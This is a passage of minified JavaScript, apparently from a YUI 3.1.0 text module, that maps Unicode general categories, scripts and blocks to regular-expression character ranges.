-\u009f]+$",Cf:"^[\u00ad\u0600-\u0603\u06dd\u070f\u17b4\u17b5\u200b-\u200f\u202a-\u202e\u2060-\u2064\u206a-\u206f\ufeff\ufff9-\ufffb]+$",Co:"^[\ue000-\uf8ff]+$",Cs:"^[\ud800-\udfff]+$",Cn:"^[\u0378\u0379\u037f-\u0383\u038b\u038d\u03a2\u0526-\u0530\u0557\u0558\u0560\u0588\u058b-\u0590\u05c8-\u05cf\u05eb-\u05ef\u05f5-\u05ff\u0604\u0605\u061c\u061d\u0620\u065f\u070e\u074b\u074c\u07b2-\u07bf\u07fb-\u07ff\u082e\u082f\u083f-\u08ff\u093a\u093b\u094f\u0956\u0957\u0973-\u0978\u0980\u0984\u098d\u098e\u0991\u0992\u09a9\u09b1\u09b3-\u09b5\u09ba\u09bb\u09c5\u09c6\u09c9\u09ca\u09cf-\u09d6\u09d8-\u09db\u09de\u09e4\u09e5\u09fc-\u0a00\u0a04\u0a0b-\u0a0e\u0a11\u0a12\u0a29\u0a31\u0a34\u0a37\u0a3a\u0a3b\u0a3d\u0a43-\u0a46\u0a49\u0a4a\u0a4e-\u0a50\u0a52-\u0a58\u0a5d\u0a5f-\u0a65\u0a76-\u0a80\u0a84\u0a8e\u0a92\u0aa9\u0ab1\u0ab4\u0aba\u0abb\u0ac6\u0aca\u0ace\u0acf\u0ad1-\u0adf\u0ae4\u0ae5\u0af0\u0af2-\u0b00\u0b04\u0b0d\u0b0e\u0b11\u0b12\u0b29\u0b31\u0b34\u0b3a\u0b3b\u0b45\u0b46\u0b49\u0b4a\u0b4e-\u0b55\u0b58-\u0b5b\u0b5e\u0b64\u0b65\u0b72-\u0b81\u0b84\u0b8b-\u0b8d\u0b91\u0b96-\u0b98\u0b9b\u0b9d\u0ba0-\u0ba2\u0ba5-\u0ba7\u0bab-\u0bad\u0bba-\u0bbd\u0bc3-\u0bc5\u0bc9\u0bce\u0bcf\u0bd1-\u0bd6\u0bd8-\u0be5\u0bfb-\u0c00\u0c04\u0c0d\u0c11\u0c29\u0c34\u0c3a-\u0c3c\u0c45\u0c49\u0c4e-\u0c54\u0c57\u0c5a-\u0c5f\u0c64\u0c65\u0c70-\u0c77\u0c80\u0c81\u0c84\u0c8d\u0c91\u0ca9\u0cb4\u0cba\u0cbb\u0cc5\u0cc9\u0cce-\u0cd4\u0cd7-\u0cdd\u0cdf\u0ce4\u0ce5\u0cf0\u0cf3-\u0d01\u0d04\u0d0d\u0d11\u0d29\u0d3a-\u0d3c\u0d45\u0d49\u0d4e-\u0d56\u0d58-\u0d5f\u0d64\u0d65\u0d76-\u0d78\u0d80\u0d81\u0d84\u0d97-\u0d99\u0db2\u0dbc\u0dbe\u0dbf\u0dc7-\u0dc9\u0dcb-\u0dce\u0dd5\u0dd7\u0de0-\u0df1\u0df5-\u0e00\u0e3b-\u0e3e\u0e5c-\u0e80\u0e83\u0e85\u0e86\u0e89\u0e8b\u0e8c\u0e8e-\u0e93\u0e98\u0ea0\u0ea4\u0ea6\u0ea8\u0ea9\u0eac\u0eba\u0ebe\u0ebf\u0ec5\u0ec7\u0ece\u0ecf\u0eda\u0edb\u0ede-\u0eff\u0f48\u0f6d-\u0f70\u0f8c-\u0f8f\u0f98\u0fbd\u0fcd\u0fd9-\u0fff\u10c6-\u10cf\u10fd-\u10ff\u1249\u124e\u124f\u1257\u1259\u125e\u125f\u1289\u128e\u128f\u12b1\u12b6\u12b7\u12bf\u12c1\u12c6\u12c7\u12d7\u1311\u1316\u1317\u135b-\u135e\u137d-\u137f\u139a-\u139f\u13f5-\u13ff\u169d-\u169f\u16f1-\u16ff\u170d\u1715-\u171f\u1737-\u173f\u1754-\u175f\u176d\u1771\u1774-\u177f\u17de\u17df\u17ea-\u17ef\u17fa-\u17ff\u180f\u181a-\u181f\u1878-\u187f\u18ab-\u18af\u18f6-\u18ff\u191d-\u191f\u192c-\u192f\u193c-\u193f\u1941-\u1943\u196e\u196f\u1975-\u197f\u19ac-\u19af\u19ca-\u19cf\u19db-\u19dd\u1a1c\u1a1d\u1a5f\u1a7d\u1a7e\u1a8a-\u1a8f\u1a9a-\u1a9f\u1aae-\u1aff\u1b4c-\u1b4f\u1b7d-\u1b7f\u1bab-\u1bad\u1bba-\u1bff\u1c38-\u1c3a\u1c4a-\u1c4c\u1c80-\u1ccf\u1cf3-\u1cff\u1de7-\u1dfc\u1f16\u1f17\u1f1e\u1f1f\u1f46\u1f47\u1f4e\u1f4f\u1f58\u1f5a\u1f5c\u1f5e\u1f7e\u1f7f\u1fb5\u1fc5\u1fd4\u1fd5\u1fdc\u1ff0\u1ff1\u1ff5\u1fff\u2065-\u2069\u2072\u2073\u208f\u2095-\u209f\u20b9-\u20cf\u20f1-\u20ff\u218a-\u218f\u23e9-\u23ff\u2427-\u243f\u244b-\u245f\u26ce\u26e2\u26e4-\u26e7\u2700\u2705\u270a\u270b\u2728\u274c\u274e\u2753-\u2755\u275f\u2760\u2795-\u2797\u27b0\u27bf\u27cb\u27cd-\u27cf\u2b4d-\u2b4f\u2b5a-\u2bff\u2c2f\u2c5f\u2cf2-\u2cf8\u2d26-\u2d2f\u2d66-\u2d6e\u2d70-\u2d7f\u2d97-\u2d9f\u2da7\u2daf\u2db7\u2dbf\u2dc7\u2dcf\u2dd7\u2ddf\u2e32-\u2e7f\u2e9a\u2ef4-\u2eff\u2fd6-\u2fef\u2ffc-\u2fff\u3040\u3097\u3098\u3100-\u3104\u312e-\u3130\u318f\u31b8-\u31bf\u31e4-\u31ef\u321f\u32ff\u4db6-\u4dbf\u9fcc-\u9fff\ua48d-\ua48f\ua4c7-\ua4cf\ua62c-\ua63f\ua660\ua661\ua674-\ua67b\ua698-\ua69f\ua6f8-\ua6ff\ua78d-\ua7fa\ua82c-\ua82f\ua83a-\ua83f\ua878-\ua87f\ua8c5-\ua8cd\ua8da-\ua8df\ua8fc-\ua8ff\ua954-\ua95e\ua97d-\ua97f\ua9ce\ua9da-\ua9dd\ua9e0-\ua9ff\uaa37-\uaa3f\uaa4e\uaa4f\uaa5a\uaa5b\uaa7c-\uaa7f\uaac3-\uaada\uaae0-\uabbf\uabee\uabef\uabfa-\uabff\ud7a4-\ud7af\ud7c7-\ud7ca\ud7fc-\ud7ff\ufa2e\ufa2f\ufa6e\ufa6f\ufada-\ufaff\ufb07-\ufb12\ufb18-\ufb1c\ufb37\ufb3d\ufb3f\ufb42\ufb45\ufbb2-\ufbd2\ufd40-\ufd4f\ufd90\ufd91\ufdc8-\ufdef\ufdfe\ufdff\ufe1a-\ufe1f\ufe27-\ufe2f\ufe53\ufe67\ufe6c-\ufe6f\ufe75\ufefd\ufefe\uff00\uffbf-\uffc1\uffc8\uffc9\uffd0\uffd1\uffd8\uffd9\uffdd-\uffdf\uffe7\uffef-\ufff8\ufffe\uffff]+$"
,Common:"^[\0-@[-`{-\u00a9\u00ab-\u00b9\u00bb-\u00bf\u00d7\u00f7\u02b9-\u02df\u02e5-\u02ff\u0374\u037e\u0385\u0387\u0589\u0600-\u0603\u060c\u061b\u061f\u0640\u0660-\u0669\u06dd\u0964\u0965\u0970\u0cf1\u0cf2\u0e3f\u0fd5-\u0fd8\u10fb\u16eb-\u16ed\u1735\u1736\u1802\u1803\u1805\u1cd3\u1ce1\u1ce9-\u1cec\u1cee-\u1cf2\u2000-\u200b\u200e-\u2064\u206a-\u2070\u2074-\u207e\u2080-\u208e\u20a0-\u20b8\u2100-\u2125\u2127-\u2129\u212c-\u2131\u2133-\u214d\u214f-\u215f\u2189\u2190-\u23e8\u2400-\u2426\u2440-\u244a\u2460-\u26cd\u26cf-\u26e1\u26e3\u26e8-\u26ff\u2701-\u2704\u2706-\u2709\u270c-\u2727\u2729-\u274b\u274d\u274f-\u2752\u2756-\u275e\u2761-\u2794\u2798-\u27af\u27b1-\u27be\u27c0-\u27ca\u27cc\u27d0-\u27ff\u2900-\u2b4c\u2b50-\u2b59\u2e00-\u2e31\u2ff0-\u2ffb\u3000-\u3004\u3006\u3008-\u3020\u3030-\u3037\u303c-\u303f\u309b\u309c\u30a0\u30fb\u30fc\u3190-\u319f\u31c0-\u31e3\u3220-\u325f\u327f-\u32cf\u3358-\u33ff\u4dc0-\u4dff\ua700-\ua721\ua788-\ua78a\ua830-\ua839\ufd3e\ufd3f\ufdfd\ufe10-\ufe19\ufe30-\ufe52\ufe54-\ufe66\ufe68-\ufe6b\ufeff\uff01-\uff20\uff3b-\uff40\uff5b-\uff65\uff70\uff9e\uff9f\uffe0-\uffe6\uffe8-\uffee\ufff9-\ufffd]+$",Arabic:"^[\u0606-\u060b\u060d-\u061a\u061e\u0621-\u063f\u0641-\u064a\u0656-\u065e\u066a-\u066f\u0671-\u06dc\u06de-\u06ff\u0750-\u077f\ufb50-\ufbb1\ufbd3-\ufd3d\ufd50-\ufd8f\ufd92-\ufdc7\ufdf0-\ufdfc\ufe70-\ufe74\ufe76-\ufefc]+$",Armenian:"^[\u0531-\u0556\u0559-\u055f\u0561-\u0587\u058a\ufb13-\ufb17]+$",Balinese:"^[\u1b00-\u1b4b\u1b50-\u1b7c]+$",Bamum:"^[\ua6a0-\ua6f7]+$",Bengali:"^[\u0981-\u0983\u0985-\u098c\u098f\u0990\u0993-\u09a8\u09aa-\u09b0\u09b2\u09b6-\u09b9\u09bc-\u09c4\u09c7\u09c8\u09cb-\u09ce\u09d7\u09dc\u09dd\u09df-\u09e3\u09e6-\u09fb]+$",Bopomofo:"^[\u3105-\u312d\u31a0-\u31b7]+$",Braille:"^[\u2800-\u28ff]+$",Buginese:"^[\u1a00-\u1a1b\u1a1e\u1a1f]+$",Buhid:"^[\u1740-\u1753]+$",Canadian_Aboriginal:"^[\u1400-\u167f\u18b0-\u18f5]+$",Cham:"^[\uaa00-\uaa36\uaa40-\uaa4d\uaa50-\uaa59\uaa5c-\uaa5f]+$",Cherokee:"^[\u13a0-\u13f4]+$",Coptic:"^[\u03e2-\u03ef\u2c80-\u2cf1\u2cf9-\u2cff]+$",Cyrillic:"^[\u0400-\u0484\u0487-\u0525\u1d2b\u1d78\u2de0-\u2dff\ua640-\ua65f\ua662-\ua673\ua67c-\ua697]+$",Devanagari:"^[\u0900-\u0939\u093c-\u094e\u0950\u0953-\u0955\u0958-\u0963\u0966-\u096f\u0971\u0972\u0979-\u097f\ua8e0-\ua8fb]+$",Ethiopic:"^[\u1200-\u1248\u124a-\u124d\u1250-\u1256\u1258\u125a-\u125d\u1260-\u1288\u128a-\u128d\u1290-\u12b0\u12b2-\u12b5\u12b8-\u12be\u12c0\u12c2-\u12c5\u12c8-\u12d6\u12d8-\u1310\u1312-\u1315\u1318-\u135a\u135f-\u137c\u1380-\u1399\u2d80-\u2d96\u2da0-\u2da6\u2da8-\u2dae\u2db0-\u2db6\u2db8-\u2dbe\u2dc0-\u2dc6\u2dc8-\u2dce\u2dd0-\u2dd6\u2dd8-\u2dde]+$",Georgian:"^[\u10a0-\u10c5\u10d0-\u10fa\u10fc\u2d00-\u2d25]+$",Glagolitic:"^[\u2c00-\u2c2e\u2c30-\u2c5e]+$",Greek:"^[\u0370-\u0373\u0375-\u0377\u037a-\u037d\u0384\u0386\u0388-\u038a\u038c\u038e-\u03a1\u03a3-\u03e1\u03f0-\u03ff\u1d26-\u1d2a\u1d5d-\u1d61\u1d66-\u1d6a\u1dbf\u1f00-\u1f15\u1f18-\u1f1d\u1f20-\u1f45\u1f48-\u1f4d\u1f50-\u1f57\u1f59\u1f5b\u1f5d\u1f5f-\u1f7d\u1f80-\u1fb4\u1fb6-\u1fc4\u1fc6-\u1fd3\u1fd6-\u1fdb\u1fdd-\u1fef\u1ff2-\u1ff4\u1ff6-\u1ffe\u2126]+$",Gujarati:"^[\u0a81-\u0a83\u0a85-\u0a8d\u0a8f-\u0a91\u0a93-\u0aa8\u0aaa-\u0ab0\u0ab2\u0ab3\u0ab5-\u0ab9\u0abc-\u0ac5\u0ac7-\u0ac9\u0acb-\u0acd\u0ad0\u0ae0-\u0ae3\u0ae6-\u0aef\u0af1]+$",Gurmukhi:"^[\u0a01-\u0a03\u0a05-\u0a0a\u0a0f\u0a10\u0a13-\u0a28\u0a2a-\u0a30\u0a32\u0a33\u0a35\u0a36\u0a38\u0a39\u0a3c\u0a3e-\u0a42\u0a47\u0a48\u0a4b-\u0a4d\u0a51\u0a59-\u0a5c\u0a5e\u0a66-\u0a75]+$",Han:"^[\u2e80-\u2e99\u2e9b-\u2ef3\u2f00-\u2fd5\u3005\u3007\u3021-\u3029\u3038-\u303b\u3400-\u4db5\u4e00-\u9fcb\uf900-\ufa2d\ufa30-\ufa6d\ufa70-\ufad9]+$",Hangul:"^[\u1100-\u11ff\u3131-\u318e\u3200-\u321e\u3260-\u327e\ua960-\ua97c\uac00-\ud7a3\ud7b0-\ud7c6\ud7cb-\ud7fb\uffa0-\uffbe\uffc2-\uffc7\uffca-\uffcf\uffd2-\uffd7\uffda-\uffdc]+$",Hanunoo:"^[\u1720-\u1734]+$",Hebrew:"^[\u0591-\u05c7\u05d0-\u05ea\u05f0-\u05f4\ufb1d-\ufb36\ufb38-\ufb3c\ufb3e\ufb40\ufb41\ufb43\ufb44\ufb46-\ufb4f]+$",Hiragana:"^[\u3041-\u3096\u309d-\u309f]+$",Inherited:"^[\u0300-\u036f\u0485\u0486\u064b-\u0655\u0670\u0951\u0952\u1cd0-\u1cd2\u1cd4-\u1ce0\u1ce2-\u1ce8\u1ced\u1dc0-\u1de6\u1dfd-\u1dff\u200c\u200d\u20d0-\u20f0\u302a-\u302f\u3099\u309a\ufe00-\ufe0f\ufe20-\ufe26]+$",Javanese:"^[\ua980-\ua9cd\ua9cf-\ua9d9\ua9de\ua9df]+$",Kannada:"^[\u0c82\u0c83\u0c85-\u0c8c\u0c8e-\u0c90\u0c92-\u0ca8\u0caa-\u0cb3\u0cb5-\u0cb9\u0cbc-\u0cc4\u0cc6-\u0cc8\u0cca-\u0ccd\u0cd5\u0cd6\u0cde\u0ce0-\u0ce3\u0ce6-\u0cef]+$",Katakana:"^[\u30a1-\u30fa\u30fd-\u30ff\u31f0-\u31ff\u32d0-\u32fe\u3300-\u3357\uff66-\uff6f\uff71-\uff9d]+$",Kayah_Li:"^[\ua900-\ua92f]+$",Khmer:"^[\u1780-\u17dd\u17e0-\u17e9\u17f0-\u17f9\u19e0-\u19ff]+$",Lao:"^[\u0e81\u0e82\u0e84\u0e87\u0e88\u0e8a\u0e8d\u0e94-\u0e97\u0e99-\u0e9f\u0ea1-\u0ea3\u0ea5\u0ea7\u0eaa\u0eab\u0ead-\u0eb9\u0ebb-\u0ebd\u0ec0-\u0ec4\u0ec6\u0ec8-\u0ecd\u0ed0-\u0ed9\u0edc\u0edd]+$",Latin:"^[A-Za-z\u00aa\u00ba\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u02e0-\u02e4\u1d00-\u1d25\u1d2c-\u1d5c\u1d62-\u1d65\u1d6b-\u1d77\u1d79-\u1dbe\u1e00-\u1eff\u2071\u207f\u2090-\u2094\u212a\u212b\u2132\u214e\u2160-\u2188\u2c60-\u2c7f\ua722-\ua787\ua78b\ua78c\ua7fb-\ua7ff\ufb00-\ufb06\uff21-\uff3a\uff41-\uff5a]+$",Lepcha:"^[\u1c00-\u1c37\u1c3b-\u1c49\u1c4d-\u1c4f]+$",Limbu:"^[\u1900-\u191c\u1920-\u192b\u1930-\u193b\u1940\u1944-\u194f]+$",Lisu:"^[\ua4d0-\ua4ff]+$",Malayalam:"^[\u0d02\u0d03\u0d05-\u0d0c\u0d0e-\u0d10\u0d12-\u0d28\u0d2a-\u0d39\u0d3d-\u0d44\u0d46-\u0d48\u0d4a-\u0d4d\u0d57\u0d60-\u0d63\u0d66-\u0d75\u0d79-\u0d7f]+$",Meetei_Mayek:"^[\uabc0-\uabed\uabf0-\uabf9]+$",Mongolian:"^[\u1800\u1801\u1804\u1806-\u180e\u1810-\u1819\u1820-\u1877\u1880-\u18aa]+$",Myanmar:"^[\u1000-\u109f\uaa60-\uaa7b]+$",New_Tai_Lue:"^[\u1980-\u19ab\u19b0-\u19c9\u19d0-\u19da\u19de\u19df]+$",NKo:"^[\u07c0-\u07fa]+$",Ogham:"^[\u1680-\u169c]+$",Ol_Chiki:"^[\u1c50-\u1c7f]+$",Oriya:"^[\u0b01-\u0b03\u0b05-\u0b0c\u0b0f\u0b10\u0b13-\u0b28\u0b2a-\u0b30\u0b32\u0b33\u0b35-\u0b39\u0b3c-\u0b44\u0b47\u0b48\u0b4b-\u0b4d\u0b56\u0b57\u0b5c\u0b5d\u0b5f-\u0b63\u0b66-\u0b71]+$"
,Phags_Pa:"^[\ua840-\ua877]+$",Rejang:"^[\ua930-\ua953\ua95f]+$",Runic:"^[\u16a0-\u16ea\u16ee-\u16f0]+$",Samaritan:"^[\u0800-\u082d\u0830-\u083e]+$",Saurashtra:"^[\ua880-\ua8c4\ua8ce-\ua8d9]+$",Sinhala:"^[\u0d82\u0d83\u0d85-\u0d96\u0d9a-\u0db1\u0db3-\u0dbb\u0dbd\u0dc0-\u0dc6\u0dca\u0dcf-\u0dd4\u0dd6\u0dd8-\u0ddf\u0df2-\u0df4]+$",Sundanese:"^[\u1b80-\u1baa\u1bae-\u1bb9]+$",Syloti_Nagri:"^[\ua800-\ua82b]+$",Syriac:"^[\u0700-\u070d\u070f-\u074a\u074d-\u074f]+$",Tagalog:"^[\u1700-\u170c\u170e-\u1714]+$",Tagbanwa:"^[\u1760-\u176c\u176e-\u1770\u1772\u1773]+$",Tai_Le:"^[\u1950-\u196d\u1970-\u1974]+$",Tai_Tham:"^[\u1a20-\u1a5e\u1a60-\u1a7c\u1a7f-\u1a89\u1a90-\u1a99\u1aa0-\u1aad]+$",Tai_Viet:"^[\uaa80-\uaac2\uaadb-\uaadf]+$",Tamil:"^[\u0b82\u0b83\u0b85-\u0b8a\u0b8e-\u0b90\u0b92-\u0b95\u0b99\u0b9a\u0b9c\u0b9e\u0b9f\u0ba3\u0ba4\u0ba8-\u0baa\u0bae-\u0bb9\u0bbe-\u0bc2\u0bc6-\u0bc8\u0bca-\u0bcd\u0bd0\u0bd7\u0be6-\u0bfa]+$",Telugu:"^[\u0c01-\u0c03\u0c05-\u0c0c\u0c0e-\u0c10\u0c12-\u0c28\u0c2a-\u0c33\u0c35-\u0c39\u0c3d-\u0c44\u0c46-\u0c48\u0c4a-\u0c4d\u0c55\u0c56\u0c58\u0c59\u0c60-\u0c63\u0c66-\u0c6f\u0c78-\u0c7f]+$",Thaana:"^[\u0780-\u07b1]+$",Thai:"^[\u0e01-\u0e3a\u0e40-\u0e5b]+$",Tibetan:"^[\u0f00-\u0f47\u0f49-\u0f6c\u0f71-\u0f8b\u0f90-\u0f97\u0f99-\u0fbc\u0fbe-\u0fcc\u0fce-\u0fd4]+$",Tifinagh:"^[\u2d30-\u2d65\u2d6f]+$",Vai:"^[\ua500-\ua62b]+$",Yi:"^[\ua000-\ua48c\ua490-\ua4c6]+$",InBasic_Latin:"^[\0-]+$",InLatin_1_Supplement:"^[\u0080-\u00ff]+$",InLatin_Extended_A:"^[\u0100-\u017f]+$",InLatin_Extended_B:"^[\u0180-\u024f]+$",InIPA_Extensions:"^[\u0250-\u02af]+$",InSpacing_Modifier_Letters:"^[\u02b0-\u02ff]+$",InCombining_Diacritical_Marks:"^[\u0300-\u036f]+$",InGreek_and_Coptic:"^[\u0370-\u03ff]+$",InCyrillic:"^[\u0400-\u04ff]+$",InCyrillic_Supplement:"^[\u0500-\u052f]+$",InArmenian:"^[\u0530-\u058f]+$",InHebrew:"^[\u0590-\u05ff]+$",InArabic:"^[\u0600-\u06ff]+$",InSyriac:"^[\u0700-\u074f]+$",InArabic_Supplement:"^[\u0750-\u077f]+$",InThaana:"^[\u0780-\u07bf]+$",InNKo:"^[\u07c0-\u07ff]+$",InSamaritan:"^[\u0800-\u083f]+$",InDevanagari:"^[\u0900-\u097f]+$",InBengali:"^[\u0980-\u09ff]+$",InGurmukhi:"^[\u0a00-\u0a7f]+$",InGujarati:"^[\u0a80-\u0aff]+$",InOriya:"^[\u0b00-\u0b7f]+$",InTamil:"^[\u0b80-\u0bff]+$",InTelugu:"^[\u0c00-\u0c7f]+$",InKannada:"^[\u0c80-\u0cff]+$",InMalayalam:"^[\u0d00-\u0d7f]+$",InSinhala:"^[\u0d80-\u0dff]+$",InThai:"^[\u0e00-\u0e7f]+$",InLao:"^[\u0e80-\u0eff]+$",InTibetan:"^[\u0f00-\u0fff]+$",InMyanmar:"^[\u1000-\u109f]+$",InGeorgian:"^[\u10a0-\u10ff]+$",InHangul_Jamo:"^[\u1100-\u11ff]+$",InEthiopic:"^[\u1200-\u137f]+$",InEthiopic_Supplement:"^[\u1380-\u139f]+$",InCherokee:"^[\u13a0-\u13ff]+$",InUnified_Canadian_Aboriginal_Syllabics:"^[\u1400-\u167f]+$",InOgham:"^[\u1680-\u169f]+$",InRunic:"^[\u16a0-\u16ff]+$",InTagalog:"^[\u1700-\u171f]+$",InHanunoo:"^[\u1720-\u173f]+$",InBuhid:"^[\u1740-\u175f]+$",InTagbanwa:"^[\u1760-\u177f]+$",InKhmer:"^[\u1780-\u17ff]+$",InMongolian:"^[\u1800-\u18af]+$",InUnified_Canadian_Aboriginal_Syllabics_Extended:"^[\u18b0-\u18ff]+$",InLimbu:"^[\u1900-\u194f]+$",InTai_Le:"^[\u1950-\u197f]+$",InNew_Tai_Lue:"^[\u1980-\u19df]+$",InKhmer_Symbols:"^[\u19e0-\u19ff]+$",InBuginese:"^[\u1a00-\u1a1f]+$",InTai_Tham:"^[\u1a20-\u1aaf]+$",InBalinese:"^[\u1b00-\u1b7f]+$",InSundanese:"^[\u1b80-\u1bbf]+$",InLepcha:"^[\u1c00-\u1c4f]+$",InOl_Chiki:"^[\u1c50-\u1c7f]+$",InVedic_Extensions:"^[\u1cd0-\u1cff]+$",InPhonetic_Extensions:"^[\u1d00-\u1d7f]+$",InPhonetic_Extensions_Supplement:"^[\u1d80-\u1dbf]+$",InCombining_Diacritical_Marks_Supplement:"^[\u1dc0-\u1dff]+$",InLatin_Extended_Additional:"^[\u1e00-\u1eff]+$",InGreek_Extended:"^[\u1f00-\u1fff]+$",InGeneral_Punctuation:"^[\u2000-\u206f]+$",InSuperscripts_and_Subscripts:"^[\u2070-\u209f]+$",InCurrency_Symbols:"^[\u20a0-\u20cf]+$",InCombining_Diacritical_Marks_for_Symbols:"^[\u20d0-\u20ff]+$",InLetterlike_Symbols:"^[\u2100-\u214f]+$",InNumber_Forms:"^[\u2150-\u218f]+$",InArrows:"^[\u2190-\u21ff]+$",InMathematical_Operators:"^[\u2200-\u22ff]+$",InMiscellaneous_Technical:"^[\u2300-\u23ff]+$",InControl_Pictures:"^[\u2400-\u243f]+$",InOptical_Character_Recognition:"^[\u2440-\u245f]+$",InEnclosed_Alphanumerics:"^[\u2460-\u24ff]+$",InBox_Drawing:"^[\u2500-\u257f]+$",InBlock_Elements:"^[\u2580-\u259f]+$",InGeometric_Shapes:"^[\u25a0-\u25ff]+$",InMiscellaneous_Symbols:"^[\u2600-\u26ff]+$",InDingbats:"^[\u2700-\u27bf]+$",InMiscellaneous_Mathematical_Symbols_A:"^[\u27c0-\u27ef]+$",InSupplemental_Arrows_A:"^[\u27f0-\u27ff]+$",InBraille_Patterns:"^[\u2800-\u28ff]+$",InSupplemental_Arrows_B:"^[\u2900-\u297f]+$",InMiscellaneous_Mathematical_Symbols_B:"^[\u2980-\u29ff]+$",InSupplemental_Mathematical_Operators:"^[\u2a00-\u2aff]+$",InMiscellaneous_Symbols_and_Arrows:"^[\u2b00-\u2bff]+$",InGlagolitic:"^[\u2c00-\u2c5f]+$",InLatin_Extended_C:"^[\u2c60-\u2c7f]+$",InCoptic:"^[\u2c80-\u2cff]+$",InGeorgian_Supplement:"^[\u2d00-\u2d2f]+$",InTifinagh:"^[\u2d30-\u2d7f]+$",InEthiopic_Extended:"^[\u2d80-\u2ddf]+$",InCyrillic_Extended_A:"^[\u2de0-\u2dff]+$",InSupplemental_Punctuation:"^[\u2e00-\u2e7f]+$",InCJK_Radicals_Supplement:"^[\u2e80-\u2eff]+$",InKangxi_Radicals:"^[\u2f00-\u2fdf]+$",InIdeographic_Description_Characters:"^[\u2ff0-\u2fff]+$",InCJK_Symbols_and_Punctuation:"^[\u3000-\u303f]+$",InHiragana:"^[\u3040-\u309f]+$",InKatakana:"^[\u30a0-\u30ff]+$",InBopomofo:"^[\u3100-\u312f]+$",InHangul_Compatibility_Jamo:"^[\u3130-\u318f]+$",InKanbun:"^[\u3190-\u319f]+$",InBopomofo_Extended:"^[\u31a0-\u31bf]+$",InCJK_Strokes:"^[\u31c0-\u31ef]+$",InKatakana_Phonetic_Extensions:"^[\u31f0-\u31ff]+$",InEnclosed_CJK_Letters_and_Months:"^[\u3200-\u32ff]+$",InCJK_Compatibility:"^[\u3300-\u33ff]+$",InCJK_Unified_Ideographs_Extension_A:"^[\u3400-\u4dbf]+$",InYijing_Hexagram_Symbols:"^[\u4dc0-\u4dff]+$",InCJK_Unified_Ideographs:"^[\u4e00-\u9fff]+$",InYi_Syllables:"^[\ua000-\ua48f]+$",InYi_Radicals:"^[\ua490-\ua4cf]+$",InLisu:"^[\ua4d0-\ua4ff]+$",InVai:"^[\ua500-\ua63f]+$",InCyrillic_Extended_B:"^[\ua640-\ua69f]+$",InBamum:"^[\ua6a0-\ua6ff]+$",InModifier_Tone_Letters:"^[\ua700-\ua71f]+$"
,InLatin_Extended_D:"^[\ua720-\ua7ff]+$",InSyloti_Nagri:"^[\ua800-\ua82f]+$",InCommon_Indic_Number_Forms:"^[\ua830-\ua83f]+$",InPhags_pa:"^[\ua840-\ua87f]+$",InSaurashtra:"^[\ua880-\ua8df]+$",InDevanagari_Extended:"^[\ua8e0-\ua8ff]+$",InKayah_Li:"^[\ua900-\ua92f]+$",InRejang:"^[\ua930-\ua95f]+$",InHangul_Jamo_Extended_A:"^[\ua960-\ua97f]+$",InJavanese:"^[\ua980-\ua9df]+$",InCham:"^[\uaa00-\uaa5f]+$",InMyanmar_Extended_A:"^[\uaa60-\uaa7f]+$",InTai_Viet:"^[\uaa80-\uaadf]+$",InMeetei_Mayek:"^[\uabc0-\uabff]+$",InHangul_Syllables:"^[\uac00-\ud7af]+$",InHangul_Jamo_Extended_B:"^[\ud7b0-\ud7ff]+$",InHigh_Surrogates:"^[\ud800-\udb7f]+$",InHigh_Private_Use_Surrogates:"^[\udb80-\udbff]+$",InLow_Surrogates:"^[\udc00-\udfff]+$",InPrivate_Use_Area:"^[\ue000-\uf8ff]+$",InCJK_Compatibility_Ideographs:"^[\uf900-\ufaff]+$",InAlphabetic_Presentation_Forms:"^[\ufb00-\ufb4f]+$",InArabic_Presentation_Forms_A:"^[\ufb50-\ufdff]+$",InVariation_Selectors:"^[\ufe00-\ufe0f]+$",InVertical_Forms:"^[\ufe10-\ufe1f]+$",InCombining_Half_Marks:"^[\ufe20-\ufe2f]+$",InCJK_Compatibility_Forms:"^[\ufe30-\ufe4f]+$",InSmall_Form_Variants:"^[\ufe50-\ufe6f]+$",InArabic_Presentation_Forms_B:"^[\ufe70-\ufeff]+$",InHalfwidth_and_Fullwidth_Forms:"^[\uff00-\uffef]+$",InSpecials:"^[\ufff0-\uffff]+$"}},"3.1.0-deprecated.54",{requires:["text"]});
